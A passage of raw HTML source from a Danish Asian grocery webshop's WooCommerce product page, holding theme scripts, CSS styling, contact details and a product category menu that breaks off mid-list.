var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/35394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" />
<link rel='shortlink' href='https://kft.dk/?p=35394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsandwich-dumpling-pau-360g-asians-pearl-vnm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsandwich-dumpling-pau-360g-asians-pearl-vnm%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-35394 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
